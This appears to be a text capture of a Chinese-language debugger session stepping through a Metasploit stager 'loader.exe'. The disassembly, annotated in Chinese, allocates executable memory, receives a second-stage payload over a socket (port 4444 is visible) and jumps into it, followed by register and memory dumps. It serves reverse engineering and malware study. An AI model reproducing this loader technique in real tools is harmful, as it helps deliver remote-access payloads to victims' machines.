 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
0040161E C74424 04 0C314000 mov dword ptr ss:[esp+4],loader.40310C 40310C:"read a strange or incomplete length value\n"
00401626 890424 mov dword ptr ss:[esp],eax
00401629 E8 A9FDFFFF call loader.4013D7
0040162E 8B45 E8 mov eax,dword ptr ss:[ebp-18]
00401631 83C0 05 add eax,5
00401634 C74424 0C 40000000 mov dword ptr ss:[esp+C],40 40:'@'
0040163C C74424 08 00100000 mov dword ptr ss:[esp+8],1000
00401644 894424 04 mov dword ptr ss:[esp+4],eax
00401648 C70424 00000000 mov dword ptr ss:[esp],0
0040164F E8 6C080000 call <JMP.&VirtualAlloc> 分配可读可写可执行空间
00401654 83EC 10 sub esp,10
00401657 8945 F0 mov dword ptr ss:[ebp-10],eax
0040165A 837D F0 00 cmp dword ptr ss:[ebp-10],0
0040165E 75 13 jne loader.401673
00401660 8B45 E4 mov eax,dword ptr ss:[ebp-1C]
00401663 C74424 04 37314000 mov dword ptr ss:[esp+4],loader.403137 403137:"could not allocate buffer\n"
0040166B 890424 mov dword ptr ss:[esp],eax
0040166E E8 64FDFFFF call loader.4013D7
00401673 8B45 F0 mov eax,dword ptr ss:[ebp-10]
00401676 C600 BF mov byte ptr ds:[eax],BF
00401679 8B45 F0 mov eax,dword ptr ss:[ebp-10]
0040167C 8D50 01 lea edx,dword ptr ds:[eax+1]
0040167F 8D45 E4 lea eax,dword ptr ss:[ebp-1C]
00401682 8B00 mov eax,dword ptr ds:[eax]
00401684 8902 mov dword ptr ds:[edx],eax
00401686 8B45 E8 mov eax,dword ptr ss:[ebp-18]
00401689 89C2 mov edx,eax
0040168B 8B45 F0 mov eax,dword ptr ss:[ebp-10]
0040168E 8D48 05 lea ecx,dword ptr ds:[eax+5]
00401691 8B45 E4 mov eax,dword ptr ss:[ebp-1C]
00401694 895424 08 mov dword ptr ss:[esp+8],edx
00401698 894C24 04 mov dword ptr ss:[esp+4],ecx
0040169C 890424 mov dword ptr ss:[esp],eax
0040169F E8 6BFDFFFF call loader.40140F 调用recv_all接收所有数据
EIP 004016A4 8945 F4 mov dword ptr ss:[ebp-C],eax
004016A7 8B45 F0 mov eax,dword ptr ss:[ebp-10]
004016AA 8945 EC mov dword ptr ss:[ebp-14],eax
004016AD 8B45 EC mov eax,dword ptr ss:[ebp-14]
004016B0 FFD0 call eax 跳到分配的空间首地址开始执行
004016B2 B8 00000000 mov eax,0
004016B7 8D65 F8 lea esp,dword ptr ss:[ebp-8]
004016BA 59 pop ecx
004016BB 5B pop ebx
004016BC 5D pop ebp
004016BD 8D61 FC lea esp,dword ptr ds:[ecx-4]
004016C0 C3 ret
004016C1 90 nop
004016C2 90 nop
004016C3 90 nop
004016C4 FF25 88614000 jmp dword ptr ds:[<&WSAStartup>] JMP.&WSAStartup
004016CA 90 nop
004016CB 90 nop
dword ptr [ebp-C]=[0061FEEC]=4
eax=2B043
.text:004016A4 loader.exe:$16A4 #CA4
隐藏FPU
EAX 0002B043
EBX 0061FF10
ECX 00000002
EDX 0061FDF0
EBP 0061FEF8
ESP 0061FEC0
ESI 0040126C <loader.EntryPoint>
EDI 0040126C <loader.EntryPoint>
EIP 004016A4 loader.004016A4
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 00000000000000000000 x87r6 空 0.000000000000000000
ST(7) 00000000000000000000 x87r7 空 0.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
x87SW_O 0 x87SW_Z 0 x87SW_D 0
x87SW_I 0 x87SW_TOP 0 (ST0=x87r0)
默认 (stdcall) 5 解锁
1: [esp+4] 006A0005
2: [esp+8] 0002B043
3: [esp+C] 00000040
4: [esp+10] 761DCCC0 msvcrt.761DCCC0
5: [esp+14] BFEEC084
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=]局部变量 结构体
地址 十六进制 ASCII
006CAC00 00 00 00 00 00 00 00 00 00 00 00 00 00 F0 B5 A2 .............ðµ¢
006CAC10 56 80 3A 09 00 46 ED 48 00 76 A0 2C F6 1E 60 1F
006CAC20 61 40 D6 C5 D2 44 64 38
add byte ptr ds:[eax],al (用户代码)
006CAC30 0A 78 8C F3 25 74 00 63
006CAC40 00 30 00 2E 00 30 00 2E 00 30 00 2E 00 30 00 3A .0...0...0...0.:
006CAC50 00 34 00 34 00 34 00 34 00 00 00 00 00 00 00 00 .4.4.4.4........
006CAC60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAC90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CACF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
006CAD40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0061FEC0 00000150
0061FEC4 006A0005
0061FEC8 0002B043
0061FECC 00000040
0061FED0 761DCCC0 msvcrt.761DCCC0
0061FED4 BFEEC084
0061FED8 FFFFFFFE
0061FEDC 00000150
0061FEE0 0002B043
0061FEE4 00401BA4 loader.00401BA4
0061FEE8 006A0000
0061FEEC 00000004
0061FEF0 0061FF10
0061FEF4 003FF000
0061FEF8 0061FF50
0061FEFC 004010B9 返回到 loader.004010B9 自 loader.0040157B
0061FF00 00000045
0061FF04 003FF000
0061FF08 0061FF50
0061FF0C 004010B9 返回到 loader.004010B9 自 loader.0040157B
0061FF10 00000003
0061FF14 010E1640 &"D:\\Code\\Repo\\metasploit-loader-go\\loader.exe"
0061FF18 010E1B78 &"ALLUSERSPROFILE=C:\\ProgramData"